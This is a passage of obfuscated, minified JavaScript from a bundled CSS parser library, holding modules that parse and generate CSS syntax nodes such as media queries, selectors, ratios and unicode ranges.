k=this[ch(0x873)],W=this[ch(0x644)](U['Vy']);for(;this[ch(0xc6a)](H);)this[ch(0x6ec)](U['_i']),W+='.'+this[ch(0x644)](U['Vy']);return{'type':ch(0x902),'loc':this[ch(0x629)](k,this[ch(0x873)]),'name':W};}function x(k){const cP=cq;this[cP(0x5c8)](k[cP(0x700)]);}},0x117c:(d,O,b)=>{'use strict';const cz=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=cz(0xe01),I={'children':[[cz(0x902)]]};function c(){const cR=cz,x=this[cR(0xa1d)]();for(this[cR(0x317)]();!this[cR(0xd88)]&&(x[cR(0x5e0)](this[cR(0x902)]()),this[cR(0xb97)](0x0)===U['A9']);)this[cR(0x317)](),this[cR(0xc47)](),this[cR(0x317)]();return{'type':cR(0xe01),'loc':this[cR(0x119)](x),'children':x};}function D(x){const cZ=cz;this[cZ(0xf4a)](x,()=>this[cZ(0xa3f)](U['A9'],','));}},0x2271:(d,O,b)=>{'use strict';const cr=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=cr(0x2b2),I={'modifier':[String,null],'mediaType':[String,null],'condition':[cr(0xc56),null]};function c(){const cL=cr,x=this[cL(0x873)];let k=null,W=null,G=null;if(this[cL(0x317)](),this[cL(0x8c1)]===U['Vy']&&this[cL(0xb97)](0x1)!==U['AJ']){const B=this[cL(0x644)](U['Vy']),g=B[cL(0x207)]();switch(cL(0x5d4)===g||cL(0xc11)===g?(this[cL(0x317)](),k=g,W=this[cL(0x644)](U['Vy'])):W=B,this[cL(0xb97)](0x0)){case U['Vy']:this[cL(0x317)](),this[cL(0xe4d)](cL(0xd9d)),G=this[cL(0xc56)](cL(0x492));break;case U['X6']:case U['Qq']:case U['A9']:case U['LT']:break;default:this[cL(0xd3a)](cL(0x55a));}}else switch(this[cL(0x8c1)]){case U['Vy']:case U['AJ']:case U['zt']:G=this[cL(0xc56)](cL(0x492));break;case U['X6']:case U['Qq']:case U['LT']:break;default:this[cL(0xd3a)](cL(0x55a));}return{'type':cL(0x2b2),'loc':this[cL(0x629)](x,this[cL(0x873)]),'modifier':k,'mediaType':W,'condition':G};}function D(x){const cY=cr;x[cY(0x44e)]?(x[cY(0x5ae)]&&this[cY(0xa3f)](U['Vy'],x[cY(0x5ae)]),this[cY(0xa3f)](U['Vy'],x[cY(0x44e)]),x[cY(0x4ab)]&&(this[cY(0xa3f)](U['Vy'],cY(0xd9d)),this[cY(0x1b9)](x[cY(0x4ab)]))):x[cY(0x4ab)]&&this[cY(0x1b9)](x[cY(0x4ab)]);}},0xfc5:(d,O,b)=>{'use strict';const cn=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=cn(0xbe8),I={'children':[[cn(0x2b2)]]};function c(){const cw=cn,x=this[cw(0xa1d)]();for(this[cw(0x317)]();!this[cw(0xd88)]&&(x[cw(0x5e0)](this[cw(0x2b2)]()),this[cw(0x8c1)]===U['A9']);)this[cw(0xc47)]();return{'type':cw(0xbe8),'loc':this[cw(0x119)](x),'children':x};}function D(x){const cX=cn;this[cX(0xf4a)](x,()=>this[cX(0xa3f)](U['A9'],','));}},0x76a:(d,O,b)=>{'use strict';const cf=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c});var U=b(0x11ac);const H=0x26,I=cf(0xed5),c={};function D(){const cN=cf,k=this[cN(0x873)];return this[cN(0x229)](H),{'type':cN(0xed5),'loc':this[cN(0x629)](k,this[cN(0x873)])};}function x(){const cS=cf;this[cS(0xa3f)](U['_i'],'&');}},0x7df:(d,O,b)=>{'use strict';const ci=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=ci(0xcda),I={'nth':[ci(0xc0e),ci(0xf68)],'selector':[ci(0x9cf),null]};function c(){const cQ=ci;this[cQ(0x317)]();const x=this[cQ(0x873)];let k,W=x,G=null;return k=this[cQ(0x23b)](0x0,cQ(0x8e3))||this[cQ(0x23b)](0x0,cQ(0x5f5))?this[cQ(0xf68)]():this[cQ(0xc0e)](),W=this[cQ(0x873)],this[cQ(0x317)](),this[cQ(0x23b)](0x0,'of')&&(this[cQ(0xc47)](),G=this[cQ(0x9cf)](),W=this[cQ(0x873)]),{'type':cQ(0xcda),'loc':this[cQ(0x629)](x,W),'nth':k,'selector':G};}function D(x){const cE=ci;this[cE(0x1b9)](x[cE(0x662)]),null!==x[cE(0x699)]&&(this[cE(0xa3f)](U['Vy'],'of'),this[cE(0x1b9)](x[cE(0x699)]));}},0x6cc:(d,O,b)=>{'use strict';const cl=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=cl(0x2a8),I={'value':String};function c(){const cy=cl;return{'type':cy(0x2a8),'loc':this[cy(0x629)](this[cy(0x873)],this[cy(0xeb6)]),'value':this[cy(0x644)](U['wN'])};}function D(x){const cu=cl;this[cu(0xa3f)](U['wN'],x[cu(0x521)]);}},0x1585:(d,O,b)=>{'use strict';const cm=a2C;b['r'](O),b['d'](O,{'generate':()=>s,'name':()=>U,'parse':()=>I,'structure':()=>H});const U=cm(0x6c9),H={'value':String};function I(){const cJ=cm,c=this[cJ(0x873)];return this[cJ(0xc47)](),{'type':cJ(0x6c9),'loc':this[cJ(0x629)](c,this[cJ(0x873)]),'value':this[cJ(0xbc5)](c)};}function s(c){const cT=cm;this[cT(0x5c8)](c[cT(0x521)]);}},0x1cb1:(d,O,b)=>{'use strict';const cj=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=cj(0xe49),I={'children':[[]]};function c(x,k){const cV=cj,W=this[cV(0x873)];let G=null;return this[cV(0x6ec)](U['AJ']),G=x[cV(0x33f)](this,k),this[cV(0xd88)]||this[cV(0x6ec)](U['no']),{'type':cV(0xe49),'loc':this[cV(0x629)](W,this[cV(0x873)]),'children':G};}function D(x){const cp=cj;this[cp(0xa3f)](U['AJ'],'('),this[cp(0xf4a)](x),this[cp(0xa3f)](U['no'],')');}},0x2525:(d,O,b)=>{'use strict';const cA=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=cA(0xf23),I={'value':String};function c(){const cK=cA;return{'type':cK(0xf23),'loc':this[cK(0x629)](this[cK(0x873)],this[cK(0xeb6)]),'value':this[cK(0x887)](U['Ne'])};}function D(x){const D0=cA;this[D0(0xa3f)](U['Ne'],x[D0(0x521)]+'%');}},0x6a6:(d,O,b)=>{'use strict';const D1=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>H,'parse':()=>D,'structure':()=>c,'walkContext':()=>I});var U=b(0x11ac);const H=D1(0xba5),I=D1(0x782),c={'name':String,'children':[[D1(0x158)],null]};function D(){const D2=D1,k=this[D2(0x873)];let W,G,B=null;return this[D2(0x6ec)](U['Qx']),this[D2(0x8c1)]===U['zt']?(W=this[D2(0x8c3)](),G=W[D2(0x207)](),this[D2(0xcea)](0x0)==U['no']?B=this[D2(0xa1d)]():hasOwnProperty[D2(0x33f)](this[D2(0x656)],G)?(this[D2(0x317)](),B=this[D2(0x656)][G][D2(0x33f)](this),this[D2(0x317)]()):(B=this[D2(0xa1d)](),B[D2(0x5e0)](this[D2(0x158)](null,!0x1))),this[D2(0x6ec)](U['no'])):W=this[D2(0x644)](U['Vy']),{'type':D2(0xba5),'loc':this[D2(0x629)](k,this[D2(0x873)]),'name':W,'children':B};}function x(k){const D3=D1;this[D3(0xa3f)](U['Qx'],':'),null===k[D3(0xf4a)]?this[D3(0xa3f)](U['Vy'],k[D3(0x700)]):(this[D3(0xa3f)](U['zt'],k[D3(0x700)]+'('),this[D3(0xf4a)](k),this[D3(0xa3f)](U['no'],')'));}},0x866:(d,O,b)=>{'use strict';const D4=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>H,'parse':()=>D,'structure':()=>c,'walkContext':()=>I});var U=b(0x11ac);const H=D4(0x9fa),I=D4(0x782),c={'name':String,'children':[[D4(0x158)],null]};function D(){const D5=D4,k=this[D5(0x873)];let W,G,B=null;return this[D5(0x6ec)](U['Qx']),this[D5(0x6ec)](U['Qx']),this[D5(0x8c1)]===U['zt']?(W=this[D5(0x8c3)](),G=W[D5(0x207)](),this[D5(0xcea)](0x0)==U['no']?B=this[D5(0xa1d)]():hasOwnProperty[D5(0x33f)](this[D5(0x656)],G)?(this[D5(0x317)](),B=this[D5(0x656)][G][D5(0x33f)](this),this[D5(0x317)]()):(B=this[D5(0xa1d)](),B[D5(0x5e0)](this[D5(0x158)](null,!0x1))),this[D5(0x6ec)](U['no'])):W=this[D5(0x644)](U['Vy']),{'type':D5(0x9fa),'loc':this[D5(0x629)](k,this[D5(0x873)]),'name':W,'children':B};}function x(k){const D6=D4;this[D6(0xa3f)](U['Qx'],':'),this[D6(0xa3f)](U['Qx'],':'),null===k[D6(0xf4a)]?this[D6(0xa3f)](U['Vy'],k[D6(0x700)]):(this[D6(0xa3f)](U['zt'],k[D6(0x700)]+'('),this[D6(0xf4a)](k),this[D6(0xa3f)](U['no'],')'));}},0xf52:(d,O,b)=>{'use strict';const D8=a2C;b['r'](O),b['d'](O,{'generate':()=>W,'name':()=>D,'parse':()=>k,'structure':()=>x});var U=b(0x11ac);const H=0x2f;function I(){const D7=a2C;switch(this[D7(0x317)](),this[D7(0x8c1)]){case U['wN']:return this[D7(0x2a8)]();case U['zt']:return this[D7(0x866)](this[D7(0xb1f)],this[D7(0x830)][D7(0x16f)]);default:this[D7(0xd3a)](D7(0x3f7));}}const D=D8(0xb24),x={'left':[D8(0x2a8),D8(0x866)],'right':[D8(0x2a8),D8(0x866),null]};function k(){const D9=D8,G=this[D9(0x873)],B=I[D9(0x33f)](this);let g=null;return this[D9(0x317)](),this[D9(0xc6a)](H)&&(this[D9(0x229)](H),g=I[D9(0x33f)](this)),{'type':D9(0xb24),'loc':this[D9(0x629)](G,this[D9(0x873)]),'left':B,'right':g};}function W(G){const DM=D8;this[DM(0x1b9)](G[DM(0x3f3)]),this[DM(0xa3f)](U['_i'],'/'),G[DM(0xc2a)]?this[DM(0x1b9)](G[DM(0xc2a)]):this[DM(0x1b9)](U['wN'],0x1);}},0xc13:(d,O,b)=>{'use strict';const DF=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c});var U=b(0x11ac);function H(){const DC=a2C;return this[DC(0x19e)]>0x0&&this[DC(0x55f)](-0x1)===U['M$']?this[DC(0x19e)]>0x1?this[DC(0x5b3)](this[DC(0x19e)]-0x1):this[DC(0xfa7)]:this[DC(0x873)];}const I=DF(0x158),c={'value':String};function D(k,W){const Dv=DF,G=this[Dv(0x5b3)](this[Dv(0x19e)]);let B;return this[Dv(0xe9f)](this[Dv(0x19e)],k||this[Dv(0x853)]),B=W&&this[Dv(0x873)]>G?H[Dv(0x33f)](this):this[Dv(0x873)],{'type':Dv(0x158),'loc':this[Dv(0x629)](G,B),'value':this[Dv(0x1ad)](G,B)};}function x(k){const Dd=DF;this[Dd(0x5c8)](k[Dd(0x521)]);}},0x21d3:(d,O,b)=>{'use strict';const De=a2C;b['r'](O),b['d'](O,{'generate':()=>G,'name':()=>D,'parse':()=>W,'structure':()=>k,'walkContext':()=>x});var U=b(0x11ac);function H(){const DO=a2C;return this[DO(0x158)](this[DO(0xdbe)],!0x0);}function I(){const Dt=a2C,B=this[Dt(0x9cf)]();return Dt(0x158)!==B[Dt(0x98a)]&&!0x1===this[Dt(0xd88)]&&this[Dt(0x8c1)]!==U['X6']&&this[Dt(0xd3a)](),B;}const D=De(0xc24),x=De(0x181),k={'prelude':[De(0x9cf),De(0x158)],'block':[De(0x9aa)]};function W(){const Db=De,B=this[Db(0x19e)],g=this[Db(0x873)];let q,h;return q=this[Db(0xec3)]?this[Db(0xf9a)](I,H):H[Db(0x33f)](this,B),h=this[Db(0x9aa)](!0x0),{'type':Db(0xc24),'loc':this[Db(0x629)](g,this[Db(0x873)]),'prelude':q,'block':h};}function G(B){const Da=De;this[Da(0x1b9)](B[Da(0xb40)]),this[Da(0x1b9)](B[Da(0xfab)]);}},0x25d9:(d,O,b)=>{'use strict';const DU=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=DU(0xc09),I={'root':[DU(0x9cf),DU(0x158),null],'limit':[DU(0x9cf),DU(0x158),null]};function c(){const DH=DU;let x=null,k=null;this[DH(0x317)]();const W=this[DH(0x873)];return this[DH(0x8c1)]===U['AJ']&&(this[DH(0xc47)](),this[DH(0x317)](),x=this[DH(0xf9a)](this[DH(0x9cf)],()=>this[DH(0x158)](!0x1,!0x0)),this[DH(0x317)](),this[DH(0x6ec)](U['no'])),this[DH(0xcea)](0x0)===U['Vy']&&(this[DH(0x317)](),this[DH(0xe4d)]('to'),this[DH(0x317)](),this[DH(0x6ec)](U['AJ']),this[DH(0x317)](),k=this[DH(0xf9a)](this[DH(0x9cf)],()=>this[DH(0x158)](!0x1,!0x0)),this[DH(0x317)](),this[DH(0x6ec)](U['no'])),{'type':DH(0xc09),'loc':this[DH(0x629)](W,this[DH(0x873)]),'root':x,'limit':k};}function D(x){const DI=DU;x[DI(0xaa8)]&&(this[DI(0xa3f)](U['AJ'],'('),this[DI(0x1b9)](x[DI(0xaa8)]),this[DI(0xa3f)](U['no'],')')),x[DI(0x9e0)]&&(this[DI(0xa3f)](U['Vy'],'to'),this[DI(0xa3f)](U['AJ'],'('),this[DI(0x1b9)](x[DI(0x9e0)]),this[DI(0xa3f)](U['no'],')'));}},0x96c:(d,O,b)=>{'use strict';const Ds=a2C;b['r'](O),b['d'](O,{'generate':()=>s,'name':()=>U,'parse':()=>I,'structure':()=>H});const U=Ds(0xd00),H={'children':[[Ds(0x2c2),Ds(0xdab),Ds(0x9e2),Ds(0x2b5),Ds(0xba5),Ds(0x9fa),Ds(0x649)]]};function I(){const Dc=Ds,c=this[Dc(0xb1f)](this[Dc(0x830)][Dc(0xd00)]);return null===this[Dc(0x43f)](c)&&this[Dc(0xd3a)](Dc(0xf09)),{'type':Dc(0xd00),'loc':this[Dc(0x119)](c),'children':c};}function s(c){const DD=Ds;this[DD(0xf4a)](c);}},0x13a4:(d,O,b)=>{'use strict';const Dx=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>H,'parse':()=>D,'structure':()=>c,'walkContext':()=>I});var U=b(0x11ac);const H=Dx(0x9cf),I=Dx(0x699),c={'children':[[Dx(0xd00),Dx(0x158)]]};function D(){const Dk=Dx,k=this[Dk(0xa1d)]();for(;!this[Dk(0xd88)]&&(k[Dk(0x5e0)](this[Dk(0xd00)]()),this[Dk(0x8c1)]===U['A9']);)this[Dk(0xc47)]();return{'type':Dk(0x9cf),'loc':this[Dk(0x119)](k),'children':k};}function x(k){const DW=Dx;this[DW(0xf4a)](k,()=>this[DW(0xa3f)](U['A9'],','));}},0x1bb8:(d,O,b)=>{'use strict';const DG=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c});var U=b(0x11ac),H=b(0x18bf);const I=DG(0x573),c={'value':String};function D(){const Do=DG;return{'type':Do(0x573),'loc':this[Do(0x629)](this[Do(0x873)],this[Do(0xeb6)]),'value':(0x0,H['D'])(this[Do(0x644)](U['Qf']))};}function x(k){const DB=DG;this[DB(0xa3f)](U['Qf'],(0x0,H['l'])(k[DB(0x521)]));}},0x16dd:(d,O,b)=>{'use strict';const Dq=a2C;b['r'](O),b['d'](O,{'generate':()=>G,'name':()=>D,'parse':()=>W,'structure':()=>k,'walkContext':()=>x});var U=b(0x11ac);const H=0x21;function I(){const Dg=a2C;return this[Dg(0x158)](null,!0x1);}const D=Dq(0x13f),x=Dq(0x460),k={'children':[[Dq(0x8db),Dq(0x1d2),Dq(0x417),Dq(0x937),Dq(0xc24),Dq(0x158)]]};function W(){const Dh=Dq,B=this[Dh(0x873)],g=this[Dh(0xa1d)]();let q;for(;!this[Dh(0xd88)];){switch(this[Dh(0x8c1)]){case U['M$']:this[Dh(0xc47)]();continue;case U['Mw']:if(this[Dh(0x929)](this[Dh(0x873)]+0x2)!==H){this[Dh(0xc47)]();continue;}q=this[Dh(0x8db)]();break;case U['lh']:q=this[Dh(0x1d2)]();break;case U['zG']:q=this[Dh(0x417)]();break;case U['zu']:q=this[Dh(0xf9a)](this[Dh(0x937)],I);break;default:q=this[Dh(0xf9a)](this[Dh(0xc24)],I);}g[Dh(0x5e0)](q);}return{'type':Dh(0x13f),'loc':this[Dh(0x629)](B,this[Dh(0x873)]),'children':g};}function G(B){const DP=Dq;this[DP(0xf4a)](B);}},0x839:(d,O,b)=>{'use strict';const Dz=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=Dz(0x27d),I={'declaration':Dz(0x112)};function c(){const DR=Dz,x=this[DR(0x873)];this[DR(0x6ec)](U['AJ']),this[DR(0x317)]();const k=this[DR(0x112)]();return this[DR(0xd88)]||this[DR(0x6ec)](U['no']),{'type':DR(0x27d),'loc':this[DR(0x629)](x,this[DR(0x873)]),'declaration':k};}function D(x){const DZ=Dz;this[DZ(0xa3f)](U['AJ'],'('),this[DZ(0x1b9)](x[DZ(0x9e5)]),this[DZ(0xa3f)](U['no'],')');}},0x24dc:(d,O,b)=>{'use strict';const DL=a2C;b['r'](O),b['d'](O,{'generate':()=>G,'name':()=>x,'parse':()=>W,'structure':()=>k});var U=b(0x11ac);const H=0x2a,I=0x7c;function D(){const Dr=a2C;this[Dr(0x8c1)]!==U['Vy']&&!0x1===this[Dr(0xc6a)](H)&&this[Dr(0xd3a)](Dr(0xb77)),this[Dr(0xc47)]();}const x=DL(0x2c2),k={'name':String};function W(){const DY=DL,B=this[DY(0x873)];return this[DY(0xc6a)](I)?(this[DY(0xc47)](),D[DY(0x33f)](this)):(D[DY(0x33f)](this),this[DY(0xc6a)](I)&&(this[DY(0xc47)](),D[DY(0x33f)](this))),{'type':DY(0x2c2),'loc':this[DY(0x629)](B,this[DY(0x873)]),'name':this[DY(0xbc5)](B)};}function G(B){const Dn=DL;this[Dn(0x5c8)](B[Dn(0x700)]);}},0xf7d:(O,b,U)=>{'use strict';const DS=a2C;U['r'](b),U['d'](b,{'generate':()=>z,'name':()=>g,'parse':()=>P,'structure':()=>q});var H=U(0x11ac);const I=0x2b,D=0x2d,x=0x3f;function k(R,Z){const Dw=a2C;let L=0x0;for(let Y=this[Dw(0x873)]+R;Y<this[Dw(0xeb6)];Y++){const w=this[Dw(0x929)](Y);if(w===D&&Z&&0x0!==L)return k[Dw(0x33f)](this,R+L+0x1,!0x1),-0x1;(0x0,H['tB'])(w)||this[Dw(0xd3a)](Z&&0x0!==L?Dw(0xb15)+(L<0x6?Dw(0x550):'')+Dw(0xb83):L<0x6?Dw(0x745):Dw(0xe6c),Y),++L>0x6&&this[Dw(0xd3a)](Dw(0xd1a),Y);}return this[Dw(0xc47)](),L;}function W(R){const DX=a2C;let Z=0x0;for(;this[DX(0xc6a)](x);)++Z>R&&this[DX(0xd3a)](DX(0xdba)),this[DX(0xc47)]();}function G(R){const Df=a2C;this[Df(0x929)](this[Df(0x873)])!==R&&this[Df(0xd3a)]((R===I?Df(0x985):Df(0xb15))+Df(0xb83));}function B(){const DN=a2C;let R=0x0;switch(this[DN(0x8c1)]){case H['wN']:if(R=k[DN(0x33f)](this,0x1,!0x0),this[DN(0xc6a)](x)){W[DN(0x33f)](this,0x6-R);break;}if(this[DN(0x8c1)]===H['fg']||this[DN(0x8c1)]===H['wN']){G[DN(0x33f)](this,D),k[DN(0x33f)](this,0x1,!0x1);break;}break;case H['fg']:R=k[DN(0x33f)](this,0x1,!0x0),R>0x0&&W[DN(0x33f)](this,0x6-R);break;default:if(this[DN(0x229)](I),this[DN(0x8c1)]===H['Vy']){R=k[DN(0x33f)](this,0x0,!0x0),R>0x0&&W[DN(0x33f)](this,0x6-R);break;}if(this[DN(0xc6a)](x)){this[DN(0xc47)](),W[DN(0x33f)](this,0x5);break;}this[DN(0xd3a)](DN(0x3d5));}}const g=DS(0xcfb),q={'value':String};function P(){const Di=DS,R=this[Di(0x873)];return this[Di(0xe4d)]('u'),B[Di(0x33f)](this),{'type':Di(0xcfb),'loc':this[Di(0x629)](R,this[Di(0x873)]),'value':this[Di(0xbc5)](R)};}function z(R){const DQ=DS;this[DQ(0x5c8)](R[DQ(0x521)]);}},0x1d78:(d,O,b)=>{'use strict';const DE=a2C;b['r'](O),b['d'](O,{'generate':()=>W,'name':()=>D,'parse':()=>k,'structure':()=>x});var U=b(0x15b1),H=b(0x18bf),I=b(0x11ac);const D=DE(0x860),x={'value':String};function k(){const Dl=DE,G=this[Dl(0x873)];let B;switch(this[Dl(0x8c1)]){case I['s0']:B=U['D'](this[Dl(0x644)](I['s0']));break;case I['zt']:this[Dl(0xd1f)](this[Dl(0x873)],this[Dl(0xeb6)],Dl(0x29c))||this[Dl(0xd3a)](Dl(0x962)),this[Dl(0x6ec)](I['zt']),this[Dl(0x317)](),B=H['D'](this[Dl(0x644)](I['Qf'])),this[Dl(0x317)](),this[Dl(0xd88)]||this[Dl(0x6ec)](I['no']);break;default:this[Dl(0xd3a)](Dl(0x95b));}return{'type':Dl(0x860),'loc':this[Dl(0x629)](G,this[Dl(0x873)]),'value':B};}function W(G){const Dy=DE;this[Dy(0xa3f)](I['s0'],U['l'](G[Dy(0x521)]));}},0x2298:(d,O,b)=>{'use strict';const Du=a2C;b['r'](O),b['d'](O,{'generate':()=>s,'name':()=>U,'parse':()=>I,'structure':()=>H});const U=Du(0x16f),H={'children':[[]]};function I(){const Dm=Du,c=this[Dm(0x873)],D=this[Dm(0xb1f)](this[Dm(0x830)][Dm(0x16f)]);return{'type':Dm(0x16f),'loc':this[Dm(0x629)](c,this[Dm(0x873)]),'children':D};}function s(c){const DJ=Du;this[DJ(0xf4a)](c);}},0x320:(d,O,b)=>{'use strict';const DT=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c});var U=b(0x11ac);const H=Object[DT(0x679)]({'type':DT(0xca8),'loc':null,'value':'\x20'}),I=DT(0xca8),c={'value':String};function D(){const Dj=DT;return this[Dj(0x6ec)](U['M$']),H;}function x(k){const DV=DT;this[DV(0xa3f)](U['M$'],k[DV(0x521)]);}},0x6d7:(Y,M0,M1)=>{'use strict';const Dp=a2C;M1['r'](M0),M1['d'](M0,{'AnPlusB':()=>M2[Dp(0x881)],'Atrule':()=>M3[Dp(0x881)],'AtrulePrelude':()=>M4[Dp(0x881)],'AttributeSelector':()=>M5[Dp(0x881)],'Block':()=>M6[Dp(0x881)],'Brackets':()=>M7[Dp(0x881)],'CDC':()=>M8[Dp(0x881)],'CDO':()=>M9[Dp(0x881)],'ClassSelector':()=>MM[Dp(0x881)],'Combinator':()=>MC[Dp(0x881)],'Comment':()=>MF[Dp(0x881)],'Condition':()=>Mv[Dp(0x881)],'Declaration':()=>Md[Dp(0x881)],'DeclarationList':()=>MO[Dp(0x881)],'Dimension':()=>Mt[Dp(0x881)],'Feature':()=>Me[Dp(0x881)],'FeatureFunction':()=>Mb[Dp(0x881)],'FeatureRange':()=>Ma[Dp(0x881)],'Function':()=>MU[Dp(0x881)],'GeneralEnclosed':()=>MH[Dp(0x881)],'Hash':()=>MI[Dp(0x881)],'IdSelector':()=>Mc[Dp(0x881)],'Identifier':()=>Ms[Dp(0x881)],'Layer':()=>MD[Dp(0x881)],'LayerList':()=>Mx[Dp(0x881)],'MediaQuery':()=>Mk[Dp(0x881)],'MediaQueryList':()=>MW[Dp(0x881)],'NestingSelector':()=>MG[Dp(0x881)],'Nth':()=>Mo[Dp(0x881)],'Number':()=>MB[Dp(0x881)],'Operator':()=>Mg[Dp(0x881)],'Parentheses':()=>Mq[Dp(0x881)],'Percentage':()=>Mh[Dp(0x881)],'PseudoClassSelector':()=>MP[Dp(0x881)],'PseudoElementSelector':()=>Mz[Dp(0x881)],'Ratio':()=>MR[Dp(0x881)],'Raw':()=>MZ[Dp(0x881)],'Rule':()=>Mr[Dp(0x881)],'Scope':()=>ML[Dp(0x881)],'Selector':()=>MY[Dp(0x881)],'SelectorList':()=>Mn[Dp(0x881)],'String':()=>Mw[Dp(0x881)],'StyleSheet':()=>MX[Dp(0x881)],'SupportsDeclaration':()=>Mf[Dp(0x881)],'TypeSelector':()=>MN[Dp(0x881)],'UnicodeRange':()=>MS[Dp(0x881)],'Url':()=>Mi[Dp(0x881)],'Value':()=>MQ[Dp(0x881)],'WhiteSpace':()=>ME[Dp(0x881)]});var M2=M1(0x1a26),M3=M1(0xdc2),M4=M1(0x1a05),M5=M1(0x578),M6=M1(0x39c),M7=M1(0x23c0),M8=M1(0x2305),M9=M1(0x631),MM=M1(0x41c),MC=M1(0x92b),MF=M1(0x1334),Mv=M1(0xcbc),Md=M1(0x23d),MO=M1(0x201),Mt=M1(0x1fa5),Me=M1(0xe8b),Mb=M1(0x753),Ma=M1(0x752),MU=M1(0x621),MH=M1(0x142),MI=M1(0x2011),Ms=M1(0x218a),Mc=M1(0x1ee1),MD=M1(0x1454),Mx=M1(0x117c),Mk=M1(0x2271),MW=M1(0xfc5),MG=M1(0x76a),Mo=M1(0x7df),MB=M1(0x6cc),Mg=M1(0x1585),Mq=M1(0x1cb1),Mh=M1(0x2525),MP=M1(0x6a6),Mz=M1(0x866),MR=M1(0xf52),MZ=M1(0xc13),Mr=M1(0x21d3),ML=M1(0x25d9),MY=M1(0x96c),Mn=M1(0x13a4),Mw=M1(0x1bb8),MX=M1(0x16dd),Mf=M1(0x839),MN=M1(0x24dc),MS=M1(0xf7d),Mi=M1(0x1d78),MQ=M1(0x2298),ME=M1(0x320);},0x791:(Y,M0,M1)=>{'use strict';M1['r'](M0),M1['d'](M0,{'AnPlusB':()=>M2,'Atrule':()=>M3,'AtrulePrelude':()=>M4,'AttributeSelector':()=>M5,'Block':()=>M6,'Brackets':()=>M7,'CDC':()=>M8,'CDO':()=>M9,'ClassSelector':()=>MM,'Combinator':()=>MC,'Comment':()=>MF,'Condition':()=>Mv,'Declaration':()=>Md,'DeclarationList':()=>MO,'Dimension':()=>Mt,'Feature':()=>Me,'FeatureFunction':()=>Mb,'FeatureRange':()=>Ma,'Function':()=>MU,'GeneralEnclosed':()=>MH,'Hash':()=>MI,'IdSelector':()=>Mc,'Identifier':()=>Ms,'Layer':()=>MD,'LayerList':()=>Mx,'MediaQuery':()=>Mk,'MediaQueryList':()=>MW,'NestingSelector':()=>MG,'Nth':()=>Mo,'Number':()=>MB,'Operator':()=>Mg,'Parentheses':()=>Mq,'Percentage':()=>Mh,'PseudoClassSelector':()=>MP,'PseudoElementSelector':()=>Mz,'Ratio':()=>MR,'Raw':()=>MZ,'Rule':()=>Mr,'Scope':()=>ML,'Selector':()=>MY,'SelectorList':()=>Mn,'String':()=>Mw,'StyleSheet':()=>MX,'SupportsDeclaration':()=>Mf,'TypeSelector':()=>MN,'UnicodeRange':()=>MS,'Url':()=>Mi,'Value':()=>MQ,'WhiteSpace':()=>ME});var M2=M1(0x1a26),M3=M1(0xdc2),M4=M1(0x1a05),M5=M1(0x578),M6=M1(0x39c),M7=M1(0x23c0),M8=M1(0x2305),M9=M1(0x631),MM=M1(0x41c),MC=M1(0x92b),MF=M1(0x1334),Mv=M1(0xcbc),Md=M1(0x23d),MO=M1(0x201),Mt=M1(0x1fa5),Me=M1(0xe8b),Mb=M1(0x753),Ma=M1(0x752),MU=M1(0x621),MH=M1(0x142),MI=M1(0x2011),Ms=M1(0x218a),Mc=M1(0x1ee1),MD=M1(0x1454),Mx=M1(0x117c),Mk=M1(0x2271),MW=M1(0xfc5),MG=M1(0x76a),Mo=M1(0x7df),MB=M1(0x6cc),Mg=M1(0x1585),Mq=M1(0x1cb1),Mh=M1(0x2525),MP=M1(0x6a6),Mz=M1(0x866),MR=M1(0xf52),MZ=M1(0xc13),Mr=M1(0x21d3),ML=M1(0x25d9),MY=M1(0x96c),Mn=M1(0x13a4),Mw=M1(0x1bb8),MX=M1(0x16dd),Mf=M1(0x839),MN=M1(0x24dc),MS=M1(0xf7d),Mi=M1(0x1d78),MQ=M1(0x2298),ME=M1(0x320);},0x242f:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>W});var U=b(0x20af);const H={'parse'(){const DA=a2C;return this[DA(0x17a)](this[DA(0x9cf)]());}},I={'parse'(){const DK=a2C;return this[DK(0x17a)](this[DK(0xd00)]());}},D={'parse'(){const x0=a2C;return this[x0(0x17a)](this[x0(0xf68)]());}},x={'parse':U['T']},k={'parse'(){const x1=a2C;return this[x1(0x17a)](this[x1(0xcda)]());}},W={'dir':D,'has':H,'lang':x,'matches':H,'is':H,'-moz-any':H,'-webkit-any':H,'where':H,'not':H,'nth-child':k,'nth-last-child':k,'nth-last-of-type':k,'nth-of-type':k,'slotted':I,'host':I,'host-context':I};},0x20af:(d,O,b)=>{'use strict';b['d'](O,{'T':()=>U});var a=b(0x11ac);function U(){const x2=a2C,H=this[x2(0xa1d)]();this[x2(0x317)]();I:for(;!this[x2(0xd88)];){switch(this[x2(0x8c1)]){case a['Vy']:H[x2(0x5e0)](this[x2(0xf68)]());break;case a['Qf']:H[x2(0x5e0)](this[x2(0x573)]());break;case 